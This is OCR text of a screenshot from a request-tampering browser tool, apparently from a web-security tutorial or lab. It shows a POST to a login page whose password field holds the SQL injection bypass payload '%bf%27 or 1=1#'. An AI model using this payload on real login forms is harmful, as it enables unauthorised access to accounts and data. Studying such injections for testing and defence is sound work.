 × Tamper Popup
http:// /2/login.php
Request Header N... Request Header Value Post Parameter Na... Post Parameter Value
Host user whatever
User-Agent Mozilla/5.0 (X11; Linux i6 password %bf%27 or 1=1#
Accept text/html,application/xht
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://